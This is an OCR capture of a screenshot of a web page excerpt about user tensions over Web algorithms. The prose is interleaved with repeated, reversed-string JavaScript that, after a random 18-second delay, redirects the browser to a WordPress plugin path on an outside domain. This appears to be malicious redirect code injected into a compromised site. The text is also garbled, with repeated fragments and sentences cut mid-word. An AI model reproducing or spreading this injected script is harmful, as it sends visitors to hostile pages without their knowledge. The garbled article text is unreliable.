
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemu
cod”];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}to exert a massive
influence on society, we are experiencing significant
tensions in user perspectives regarding how these
algorithms are used on the Web. These tensions result
in a breaktoof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemu
cod”];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =…
READ MORE